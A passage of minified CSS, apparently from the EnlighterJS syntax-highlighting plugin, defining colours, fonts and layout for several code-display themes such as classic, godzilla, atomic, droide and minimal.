.enlighter-n2{color:#099;font-style:italic}.enlighter-t-beyond .enlighter-n3{color:#099;font-style:italic}.enlighter-t-beyond .enlighter-n4{color:#099;font-style:italic}.enlighter-t-beyond .enlighter-n5{color:#099;text-decoration:underline}.enlighter-t-beyond .enlighter-m0{color:#0086b3}.enlighter-t-beyond .enlighter-m1{color:#0086b3}.enlighter-t-beyond .enlighter-m2{color:#0086b3}.enlighter-t-beyond .enlighter-m3{color:#0086b3}.enlighter-t-beyond .enlighter-g0{color:#777}.enlighter-t-beyond .enlighter-g1{color:#777}.enlighter-t-beyond .enlighter-t0{color:#777}.enlighter-t-beyond .enlighter-t1{color:#d14;font-weight:700}.enlighter-t-beyond .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-beyond .enlighter-t3{color:#0086b3}.enlighter-t-beyond .enlighter-t4{color:#009926}.enlighter-t-beyond .enlighter-t5{color:#009926}.enlighter-t-beyond .enlighter-t6{color:#d14}.enlighter-t-beyond .enlighter-t7{color:#535353;font-weight:700}.enlighter-t-beyond .enlighter-t8{color:#777;background-color:#f0f0f0;font-style:italic}.enlighter-t-beyond .enlighter-x1{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-x2{color:#4da0d2}.enlighter-t-beyond .enlighter-x10{color:#000;font-weight:700}.enlighter-t-beyond .enlighter-x11{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-x12{color:#286491;text-decoration:underline}.enlighter-t-beyond .enlighter-x13{color:#0086b3}.enlighter-t-beyond .enlighter-x14{color:#099;font-style:italic}.enlighter-t-beyond .enlighter-x15{color:#990073;font-style:italic}.enlighter-t-beyond.enlighter-v-inline{border-radius:3px;background-color:#f7f7fa;border:dotted 1px #e2e2e8;padding:0}.enlighter-t-beyond.enlighter-v-codegroup{padding:0;border:none}.enlighter-t-beyond.enlighter-v-codegroup .enlighter-codegroup-wrapper{background-color:#f7f7fa;border-radius:5px;border:solid 2px #e2e2e8;padding:10px 10px 10px 5px}.enlighter-t-beyond.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#fff;padding:0 0 0 45px}.enlighter-t-beyond.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{border:solid 2px #e2e2e8;border-radius:5px 5px 0 0;font-size:1em;color:#286491;font-weight:700;background-color:#fff;border-bottom:none;padding:3px 10px 3px 10px;width:auto}.enlighter-t-beyond.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#e2e2e8;border-color:#d8d8dd;color:#505050;font-weight:700}
.enlighter-t-classic{background-color:#fff;border:1px solid #e8e8e2}.enlighter-t-classic .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain;font-family:"Open Sans",Arial,Verdana,sans-serif}.enlighter-t-classic .enlighter-btn:hover{border-color:#c9c9c9}.enlighter-t-classic .enlighter-btn:after{content:''}.enlighter-t-classic.enlighter-hover div.enlighter>div:hover{background-color:#ddf0dd}.enlighter-t-classic .enlighter-raw{font-size:1.25em;color:#000;line-height:1.85em;padding:4px 5px 4px 58px}.enlighter-t-classic div.enlighter{line-height:1.7em}.enlighter-t-classic div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.7em;color:#aaa}.enlighter-t-classic div.enlighter>div>div{border-left:solid 4px #52ce52}.enlighter-t-classic div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-classic div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-classic div.enlighter>div:AFTER{content:' '}.enlighter-t-classic div.enlighter>div:nth-child(even){background-color:#f8f8f8}.enlighter-t-classic div.enlighter>div.enlighter-special{background-color:#edf9ec;border-left-color:#3fa03f}.enlighter-t-classic.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 14px;color:#000;background-color:#f8f8f8;font-size:1.15em;width:55px;min-width:55px}.enlighter-t-classic .enlighter span{font-size:1.25em}.enlighter-t-classic .enlighter-text{color:#000}.enlighter-t-classic .enlighter-c0{color:#888}.enlighter-t-classic .enlighter-c1{color:#888}.enlighter-t-classic .enlighter-c2{color:#888}.enlighter-t-classic .enlighter-c9{color:#888}.enlighter-t-classic .enlighter-k0{color:#066da1;font-weight:700}.enlighter-t-classic .enlighter-k1{color:#066da1;font-weight:700}.enlighter-t-classic .enlighter-k2{color:#404247;font-weight:700}.enlighter-t-classic .enlighter-k3{color:#404247;background-color:#f0f0f0}.enlighter-t-classic .enlighter-k4{color:#404247;font-weight:700}.enlighter-t-classic .enlighter-k5{color:#404247;font-weight:700}.enlighter-t-classic .enlighter-k6{color:#066da1;font-style:italic}.enlighter-t-classic .enlighter-k7{color:#066da1;font-weight:700}.enlighter-t-classic .enlighter-k8{color:#404247}.enlighter-t-classic .enlighter-k9{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-k10{color:#404247;font-style:italic}.enlighter-t-classic .enlighter-k11{color:#888}.enlighter-t-classic .enlighter-e0{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-e1{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-e2{color:#009926}.enlighter-t-classic .enlighter-e3{color:#d53aa9}.enlighter-t-classic .enlighter-e4{color:#d53aa9;font-style:italic}.enlighter-t-classic .enlighter-s0{color:#2d47e6}.enlighter-t-classic .enlighter-s1{color:#2d47e6}.enlighter-t-classic .enlighter-s2{color:#2d47e6}.enlighter-t-classic .enlighter-s3{color:#2d47e6}.enlighter-t-classic .enlighter-s4{color:#2d47e6;font-weight:700}.enlighter-t-classic .enlighter-s5{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-n0{color:#d53aa9}.enlighter-t-classic .enlighter-n1{color:#d53aa9}.enlighter-t-classic .enlighter-n2{color:#d53aa9}.enlighter-t-classic .enlighter-n3{color:#d53aa9}.enlighter-t-classic .enlighter-n4{color:#d53aa9}.enlighter-t-classic .enlighter-n5{color:#d53aa9}.enlighter-t-classic .enlighter-m0{color:#404247}.enlighter-t-classic .enlighter-m1{color:#404247}.enlighter-t-classic .enlighter-m2{color:#404247}.enlighter-t-classic .enlighter-m3{color:#404247}.enlighter-t-classic .enlighter-g0{color:#444}.enlighter-t-classic .enlighter-g1{color:#444}.enlighter-t-classic .enlighter-t0{color:#444}.enlighter-t-classic .enlighter-t1{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-t2{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-t3{color:#066da1}.enlighter-t-classic .enlighter-t4{color:#009926}.enlighter-t-classic .enlighter-t5{color:#009926}.enlighter-t-classic .enlighter-t6{color:#d53aa9}.enlighter-t-classic .enlighter-t7{color:#444;font-weight:700}.enlighter-t-classic .enlighter-t8{color:#444;background-color:#f0f0f0;font-style:italic}.enlighter-t-classic .enlighter-x1{color:#066da1;font-weight:700}.enlighter-t-classic .enlighter-x2{color:#404247;font-weight:700}.enlighter-t-classic .enlighter-x10{color:#000;font-weight:700}.enlighter-t-classic .enlighter-x11{color:#286491;font-weight:700}.enlighter-t-classic .enlighter-x12{color:#286491;text-decoration:underline}.enlighter-t-classic .enlighter-x13{color:#0086b3}.enlighter-t-classic .enlighter-x14{color:#099;font-style:italic}.enlighter-t-classic .enlighter-x15{color:#990073;font-style:italic}.enlighter-t-classic.enlighter-v-inline{background-color:transparent;border:none}.enlighter-t-classic.enlighter-v-codegroup{display:block}.enlighter-t-classic.enlighter-v-codegroup .enlighter-codegroup-wrapper{position:relative}.enlighter-t-classic.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#f8f8f8;padding-left:45px}.enlighter-t-classic.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{border:none;font-size:1.25em;line-height:2.1em;width:auto;height:auto;background-color:transparent;padding:5px 10px 5px 10px}.enlighter-t-classic.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#52ce52;color:#f9f9f9;font-weight:700}
.enlighter-t-godzilla{border-left:solid 6px #4a80b3;background-image:url([data-uri]);background-repeat:repeat;background-position:0 0}.enlighter-t-godzilla .enlighter-btn{border-radius:3px;background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-godzilla .enlighter-btn:hover{border-color:#c9c9c9}.enlighter-t-godzilla .enlighter-btn:after{content:''}.enlighter-t-godzilla.enlighter-hover div.enlighter>div:hover{background-color:#f0f0f1}.enlighter-t-godzilla .enlighter-raw{font-size:1.15em;line-height:1.6em;color:#2b333a;padding:4px 5px 4px 54px}.enlighter-t-godzilla div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.35em;color:#9c9ea0}.enlighter-t-godzilla div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-godzilla div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-godzilla div.enlighter>div:AFTER{content:' '}.enlighter-t-godzilla div.enlighter>div.enlighter-special{background-color:#fffcd3}.enlighter-t-godzilla.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 14px;background-color:transparent;font-size:.9em}.enlighter-t-godzilla .enlighter span{font-size:1.15em}.enlighter-t-godzilla .enlighter-text{color:#2b333a}.enlighter-t-godzilla .enlighter-c0{color:#6b7c8b}.enlighter-t-godzilla .enlighter-c1{color:#6b7c8b}.enlighter-t-godzilla .enlighter-c2{color:#6b7c8b}.enlighter-t-godzilla .enlighter-c9{color:#5b7c9c}.enlighter-t-godzilla .enlighter-k0{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-k1{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-k2{color:#4284ae;font-weight:700}.enlighter-t-godzilla .enlighter-k3{color:#4284ae;background-color:#f0f0f0}.enlighter-t-godzilla .enlighter-k4{color:#4284ae;font-weight:700}.enlighter-t-godzilla .enlighter-k5{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-k6{color:#085789;font-style:italic}.enlighter-t-godzilla .enlighter-k7{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-k8{color:#4284ae}.enlighter-t-godzilla .enlighter-k9{color:#ae42a0;font-weight:700}.enlighter-t-godzilla .enlighter-k10{color:#ae42a0;font-style:italic}.enlighter-t-godzilla .enlighter-k11{color:#6b7c8b}.enlighter-t-godzilla .enlighter-e0{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-e1{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-e2{color:#085789}.enlighter-t-godzilla .enlighter-e3{color:#085789}.enlighter-t-godzilla .enlighter-e4{color:#d2901d}.enlighter-t-godzilla .enlighter-s0{color:#5e860f}.enlighter-t-godzilla .enlighter-s1{color:#5e860f}.enlighter-t-godzilla .enlighter-s2{color:#5e860f}.enlighter-t-godzilla .enlighter-s3{color:#5e860f}.enlighter-t-godzilla .enlighter-s4{color:#5e860f}.enlighter-t-godzilla .enlighter-s5{color:#5e860f}.enlighter-t-godzilla .enlighter-n0{color:#9b0d5c}.enlighter-t-godzilla .enlighter-n1{color:#9b0d5c}.enlighter-t-godzilla .enlighter-n2{color:#9b0d5c;font-style:italic}.enlighter-t-godzilla .enlighter-n3{color:#9b0d5c;font-style:italic}.enlighter-t-godzilla .enlighter-n4{color:#9b0d5c;font-style:italic}.enlighter-t-godzilla .enlighter-n5{color:#9b0d5c;text-decoration:underline}.enlighter-t-godzilla .enlighter-m0{color:#d0284a}.enlighter-t-godzilla .enlighter-m1{color:#d0284a}.enlighter-t-godzilla .enlighter-m2{color:#d0284a}.enlighter-t-godzilla .enlighter-m3{color:#d0284a}.enlighter-t-godzilla .enlighter-g0{color:#35434c}.enlighter-t-godzilla .enlighter-g1{color:#35434c}.enlighter-t-godzilla .enlighter-t0{color:#35434c}.enlighter-t-godzilla .enlighter-t1{color:#d0284a;font-weight:700}.enlighter-t-godzilla .enlighter-t2{color:#9b0d5c;font-weight:700}.enlighter-t-godzilla .enlighter-t3{color:#085789}.enlighter-t-godzilla .enlighter-t4{color:#085789}.enlighter-t-godzilla .enlighter-t5{color:#085789}.enlighter-t-godzilla .enlighter-t6{color:#d0284a}.enlighter-t-godzilla .enlighter-t7{color:#35434c;font-weight:700}.enlighter-t-godzilla .enlighter-t8{color:#35434c;background-color:#f0f0f0;font-style:italic}.enlighter-t-godzilla .enlighter-x1{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-x2{color:#4284ae}.enlighter-t-godzilla .enlighter-x10{color:#35434c;font-weight:700}.enlighter-t-godzilla .enlighter-x11{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-x12{color:#085789;text-decoration:underline}.enlighter-t-godzilla .enlighter-x13{color:#4284ae}.enlighter-t-godzilla .enlighter-x14{color:#4284ae;font-style:italic}.enlighter-t-godzilla .enlighter-x15{color:#9b0d5c;font-style:italic}.enlighter-t-godzilla.enlighter-v-inline{background-color:#f7f7f7;border:dotted 1px #e0e0e1;border-left:solid 2px #4a80b3}.enlighter-t-godzilla.enlighter-v-codegroup .enlighter-codegroup-switch{font-family:"Open Sans",Arial,Verdana,sans-serif;background-color:#4a80b3;padding:5px 5px 5px 5px}.enlighter-t-godzilla.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{padding:3px 10px 3px 10px;border:none;background-color:transparent;line-height:1.7em;font-size:1.15em;color:#f0f0f0;width:auto}.enlighter-t-godzilla.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#00417f}
.enlighter-t-atomic{font-family:Inconsolata,Consolas,"Source Code Pro","Liberation Mono","Courier New",Courier,monospace;background-color:#272b33;font-size:12px;color:#939393}.enlighter-t-atomic .enlighter-toolbar{top:10px;right:10px}.enlighter-t-atomic .enlighter-btn{font-family:"Open Sans",Arial,Verdana,sans-serif;background-image:none;background-color:transparent;color:#939393;font-size:1.1em;padding:2px 8px 2px 8px;margin:0 5px 0 5px;border:solid 1px #383e49;border-radius:4px;background-color:#13151a}.enlighter-t-atomic .enlighter-btn:hover{background-color:#121518;color:#f0f0f0}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-raw{background-image:none}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-raw:after{content:'Raw'}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-copy{background-image:none}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-copy:after{content:'Copy'}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-window{background-image:none}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-window:after{content:'Extern'}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-website{background-image:none}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-website:after{content:'EnlighterJS'}.enlighter-t-atomic .enlighter-raw{font-size:1.4em;color:#cfd5e0;background-color:#272b33;line-height:1.85em;padding:4px 5px 4px 54px}.enlighter-t-atomic div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.6em;color:#596174;background-color:#272b33}.enlighter-t-atomic div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-atomic div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-atomic div.enlighter>div:AFTER{content:' '}.enlighter-t-atomic div.enlighter>div.enlighter-special{background-color:#392d3b}.enlighter-t-atomic.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 14px;font-size:1.3em}.enlighter-t-atomic.enlighter-hover div.enlighter>div:hover{background-color:#2e353e}.enlighter-t-atomic .enlighter span{font-size:1.4em}.enlighter-t-atomic .enlighter-text{color:#cfd5e0}.enlighter-t-atomic .enlighter-c0{color:#6b7c8b}.enlighter-t-atomic .enlighter-c1{color:#6b7c8b}.enlighter-t-atomic .enlighter-c2{color:#6b7c8b}.enlighter-t-atomic .enlighter-c9{color:#5b7c9c}.enlighter-t-atomic .enlighter-k0{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-k1{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-k2{color:#d19252;border-bottom:dotted 1px #d19252}.enlighter-t-atomic .enlighter-k3{color:#4284ae}.enlighter-t-atomic .enlighter-k4{color:#4284ae;font-weight:700}.enlighter-t-atomic .enlighter-k5{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-k6{color:#d171dd;font-style:italic}.enlighter-t-atomic .enlighter-k7{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-k8{color:#4284ae}.enlighter-t-atomic .enlighter-k9{color:#fff}.enlighter-t-atomic .enlighter-k10{color:#4284ae;font-style:italic}.enlighter-t-atomic .enlighter-k11{color:#6b7c8b}.enlighter-t-atomic .enlighter-e0{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-e1{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-e2{color:#d19252}.enlighter-t-atomic .enlighter-e3{color:#ae42a0}.enlighter-t-atomic .enlighter-e4{color:#d2901d;font-style:italic}.enlighter-t-atomic .enlighter-s0{color:#7cc379}.enlighter-t-atomic .enlighter-s1{color:#7cc379}.enlighter-t-atomic .enlighter-s2{color:#7cc379}.enlighter-t-atomic .enlighter-s3{color:#7cc379}.enlighter-t-atomic .enlighter-s4{color:#7cc379;font-weight:700}.enlighter-t-atomic .enlighter-s5{color:#5e860f;font-style:italic}.enlighter-t-atomic .enlighter-n0{color:#d19a66}.enlighter-t-atomic .enlighter-n1{color:#d19a66}.enlighter-t-atomic .enlighter-n2{color:#d19a66}.enlighter-t-atomic .enlighter-n3{color:#d19a66}.enlighter-t-atomic .enlighter-n4{color:#d19a66}.enlighter-t-atomic .enlighter-n5{color:#d19a66}.enlighter-t-atomic .enlighter-m0{color:#4284ae}.enlighter-t-atomic .enlighter-m1{color:#4284ae}.enlighter-t-atomic .enlighter-m2{color:#4284ae}.enlighter-t-atomic .enlighter-m3{color:#4284ae}.enlighter-t-atomic .enlighter-g0{color:#6b7c8b;font-weight:700}.enlighter-t-atomic .enlighter-g1{color:#6b7c8b;font-weight:700}.enlighter-t-atomic .enlighter-t0{color:#6b7c8b}.enlighter-t-atomic .enlighter-t1{color:#9b0d5c;font-weight:700}.enlighter-t-atomic .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-atomic .enlighter-t3{color:#d171dd}.enlighter-t-atomic .enlighter-t4{color:#4284ae}.enlighter-t-atomic .enlighter-t5{color:#4284ae}.enlighter-t-atomic .enlighter-t6{color:#9b0d5c}.enlighter-t-atomic .enlighter-t7{color:#6b7c8b;font-weight:700}.enlighter-t-atomic .enlighter-t8{color:#6b7c8b}.enlighter-t-atomic .enlighter-x1{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-x2{color:#d19252;border-bottom:dotted 1px #d19252}.enlighter-t-atomic .enlighter-x10{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-x11{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-x12{color:#d171dd;text-decoration:underline}.enlighter-t-atomic .enlighter-x13{color:#d19252;border-bottom:dotted 1px #d19252}.enlighter-t-atomic .enlighter-x14{color:#d19a66;font-style:italic}.enlighter-t-atomic .enlighter-x15{color:#9b0d5c;font-style:italic}.enlighter-t-atomic.enlighter-v-codegroup .enlighter-codegroup-wrapper{position:relative}.enlighter-t-atomic.enlighter-v-codegroup .enlighter-codegroup-switch{padding:5px 5px 0 45px;background-color:#121518}.enlighter-t-atomic.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{padding:2px 8px 0 8px;border:none;background-color:transparent;line-height:2.1em;font-weight:700;color:#f0f0f0;border-radius:5px 5px 0 0;text-transform:lowercase}.enlighter-t-atomic.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#272b33}
.enlighter-t-droide{background-color:#f7f7f9;border:solid 1px #e0e0e0}.enlighter-t-droide .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-droide .enlighter-btn:hover{background-color:#fff}.enlighter-t-droide .enlighter-btn:after{content:''}.enlighter-t-droide.enlighter-hover div.enlighter>div:hover{background-color:#fae9d9}.enlighter-t-droide .enlighter-raw{font-size:1.1em;color:#404141;line-height:1.5em;padding:4px 5px 4px 55px}.enlighter-t-droide div.enlighter>div{border:solid 0 #fff;padding:1px 5px 1px 14px;line-height:1.35em;color:#aaa}.enlighter-t-droide div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-droide div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-droide div.enlighter>div:AFTER{content:' '}.enlighter-t-droide div.enlighter>div.enlighter-special{background-color:#fae9d9;border-left:solid 5px #e07c19}.enlighter-t-droide.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 0;border-right:1px dashed #e0e0e0;font-size:.9em;color:#707070;background-color:#f7f7f9}.enlighter-t-droide .enlighter span{font-size:1.1em}.enlighter-t-droide .enlighter-text{color:#000}.enlighter-t-droide .enlighter-c0{color:#086b08}.enlighter-t-droide .enlighter-c1{color:#086b08}.enlighter-t-droide .enlighter-c2{color:#086b08}.enlighter-t-droide .enlighter-c9{color:#086b08}.enlighter-t-droide .enlighter-k0{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-k1{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-k2{color:#458;font-weight:700}.enlighter-t-droide .enlighter-k3{color:#6e0d6e}.enlighter-t-droide .enlighter-k4{color:#6e0d6e;font-weight:700}.enlighter-t-droide .enlighter-k5{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-k6{color:#12217c;font-style:italic}.enlighter-t-droide .enlighter-k7{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-k8{color:#458}.enlighter-t-droide .enlighter-k9{color:#990073;font-weight:700}.enlighter-t-droide .enlighter-k10{color:#6e0d6e;font-style:italic}.enlighter-t-droide .enlighter-k11{color:#086b08}.enlighter-t-droide .enlighter-e0{color:#34068a;font-weight:700}.enlighter-t-droide .enlighter-e1{color:#34068a;font-weight:700}.enlighter-t-droide .enlighter-e2{color:#009926}.enlighter-t-droide .enlighter-e3{color:#286491}.enlighter-t-droide .enlighter-e4{color:#ff8c00;font-style:italic}.enlighter-t-droide .enlighter-s0{color:#961414}.enlighter-t-droide .enlighter-s1{color:#961414}.enlighter-t-droide .enlighter-s2{color:#961414}.enlighter-t-droide .enlighter-s3{color:#961414}.enlighter-t-droide .enlighter-s4{color:#963f14;font-weight:700}.enlighter-t-droide .enlighter-s5{color:#961414;font-style:italic}.enlighter-t-droide .enlighter-n0{color:#007f7f}.enlighter-t-droide .enlighter-n1{color:#007f7f}.enlighter-t-droide .enlighter-n2{color:#007f7f;font-style:italic}.enlighter-t-droide .enlighter-n3{color:#007f7f;font-style:italic}.enlighter-t-droide .enlighter-n4{color:#007f7f;font-style:italic}.enlighter-t-droide .enlighter-n5{color:#007f7f;text-decoration:underline}.enlighter-t-droide .enlighter-m0{color:#000}.enlighter-t-droide .enlighter-m1{color:#000}.enlighter-t-droide .enlighter-m2{color:#000}.enlighter-t-droide .enlighter-m3{color:#000}.enlighter-t-droide .enlighter-g0{color:#12217c}.enlighter-t-droide .enlighter-g1{color:#12217c}.enlighter-t-droide .enlighter-t0{color:#777}.enlighter-t-droide .enlighter-t1{color:#961414;font-weight:700}.enlighter-t-droide .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-droide .enlighter-t3{color:#458}.enlighter-t-droide .enlighter-t4{color:#6e0d6e}.enlighter-t-droide .enlighter-t5{color:#6e0d6e}.enlighter-t-droide .enlighter-t6{color:#961414}.enlighter-t-droide .enlighter-t7{color:#535353;font-weight:700}.enlighter-t-droide .enlighter-t8{color:#777;font-style:italic}.enlighter-t-droide .enlighter-x1{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-x2{color:#6e0d6e}.enlighter-t-droide .enlighter-x10{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-x11{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-x12{color:#458}.enlighter-t-droide .enlighter-x13{color:#007f7f}.enlighter-t-droide .enlighter-x14{color:#007f7f}.enlighter-t-droide .enlighter-x15{color:#990073;font-style:italic}.enlighter-t-droide.enlighter-v-codegroup{background-color:transparent;border:none}.enlighter-t-droide.enlighter-v-codegroup .enlighter-codegroup-wrapper{background-color:#f7f7f9;border:solid 1px #e0e0e0}.enlighter-t-droide.enlighter-v-codegroup .enlighter-codegroup-switch{padding-left:15px}.enlighter-t-droide.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{border:solid 1px #e0e0e0;font-size:1em;color:#000;background-color:transparent;border-radius:0;border-bottom-width:0;padding:5px 10px 5px 10px;font-weight:700;width:auto;height:auto}.enlighter-t-droide.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#f7f7f9;color:#000;border-color:#c9c9c9}
.enlighter-t-minimal{border-top:solid 3px #e0e0e0;border-bottom:solid 3px #e0e0e0;background-color:transparent;padding:10px 0 10px 0}.enlighter-t-minimal .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-minimal .enlighter-btn:after{content:''}.enlighter-t-minimal.enlighter-hover div.enlighter>div:hover{background-color:#f0f0f0}.enlighter-t-minimal .enlighter-raw{font-size:1.1em;line-height:1.75em;padding:13px 5px 15px 50px;color:#404141}.enlighter-t-minimal div.enlighter>div{border:solid 0 #fff;background-color:transparent;padding:1px 5px 1px 0;line-height:1.5em;color:#a0a0a0}.enlighter-t-minimal div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-minimal div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-minimal div.enlighter>div:AFTER{content:' '}.enlighter-t-minimal div.enlighter>div.enlighter-special{background-color:#f9f9f9}.enlighter-t-minimal.enlighter-linenumbers div.enlighter>div::before{padding:1px 10px 1px 10px;font-size:.8em;color:#404141}.enlighter-t-minimal .enlighter span{font-size:1.1em}.enlighter-t-minimal .enlighter-text{color:#2a2a2a}.enlighter-t-minimal .enlighter-c0{color:#a0a0a0}.enlighter-t-minimal .enlighter-c1{color:#a0a0a0}.enlighter-t-minimal .enlighter-c2{color:#a0a0a0}.enlighter-t-minimal .enlighter-c9{color:#a0a0a0}.enlighter-t-minimal .enlighter-k0{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-k1{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-k2{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-k3{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-k4{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-k5{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-k6{color:#12217c;font-style:italic}.enlighter-t-minimal .enlighter-k7{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-k8{color:#458}.enlighter-t-minimal .enlighter-k9{color:#990073}.enlighter-t-minimal .enlighter-k10{color:#990073}.enlighter-t-minimal .enlighter-k11{color:#a0a0a0}.enlighter-t-minimal .enlighter-e0{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-e1{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-e2{color:#996700;border-bottom:solid 1px #996700}.enlighter-t-minimal .enlighter-e3{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-e4{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-s0{color:#217908;border-bottom:dotted 1px #387905}.enlighter-t-minimal .enlighter-s1{color:#217908;border-bottom:dotted 1px #387905}.enlighter-t-minimal .enlighter-s2{color:#cf6a4c}.enlighter-t-minimal .enlighter-s3{color:#217908;border-bottom:dotted 1px #387905}.enlighter-t-minimal .enlighter-s4{color:#217908;border-bottom:dotted 1px #387905}.enlighter-t-minimal .enlighter-s5{color:#217908;border-bottom:dotted 1px #387905}.enlighter-t-minimal .enlighter-n0{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-n1{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-n2{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-n3{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-n4{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-n5{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-m0{color:#12217c;background-color:#e0e0e0}.enlighter-t-minimal .enlighter-m1{color:#12217c;background-color:#e0e0e0}.enlighter-t-minimal .enlighter-m2{color:#12217c;background-color:#e0e0e0}.enlighter-t-minimal .enlighter-m3{color:#12217c;background-color:#e0e0e0}.enlighter-t-minimal .enlighter-g0{color:#12217c}.enlighter-t-minimal .enlighter-g1{color:#2a2a2a}.enlighter-t-minimal .enlighter-t0{color:#a0a0a0}.enlighter-t-minimal .enlighter-t1{color:#387905;font-weight:700}.enlighter-t-minimal .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-minimal .enlighter-t3{color:#458}.enlighter-t-minimal .enlighter-t4{color:#458}.enlighter-t-minimal .enlighter-t5{color:#458}.enlighter-t-minimal .enlighter-t6{color:#387905}.enlighter-t-minimal .enlighter-t7{color:#a0a0a0;font-weight:700}.enlighter-t-minimal .enlighter-t8{color:#a0a0a0;font-style:italic}.enlighter-t-minimal .enlighter-x1{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-x2{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal 